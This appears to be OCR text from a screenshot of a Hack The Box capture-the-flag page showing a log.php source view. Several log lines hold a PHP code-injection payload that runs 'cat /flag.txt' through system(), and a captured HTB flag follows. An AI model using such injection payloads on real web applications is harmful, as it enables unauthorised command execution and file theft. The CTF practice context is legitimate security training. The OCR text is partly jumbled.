 http://165.227.228.154:32692/log.php — Mozilla Firefox
Freelancer - Start Bootstr 165.227.228.154:32692/log.p http://165.227.228.154:3269
view-source:http://165.227.228.154:32692/log.php
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
1 Malicious message from Ryan Sam (165.227.228.154): ?php system(cat /flag.txt); ?;
2 Malicious message from Ryan Sam (165.227.228.154): ?php system(cat /flag.txt); ?;
3 Malicious message from HTB{89fd0bf9a7bcf2d1a2cd7aab5189f175}
4 (165.227.228.154): ?php system(cat /flag.txt); ?;
5 Malicious message from Ryan Sam (165.227.228.154): ?php system(cat /flag.txt) ?;
6 Malicious message from HTB{89fd0bf9a7bcf2d1a2cd7aab5189f175}
7 (165.227.228.154): ?php system(cat /flag.txt); ?;
8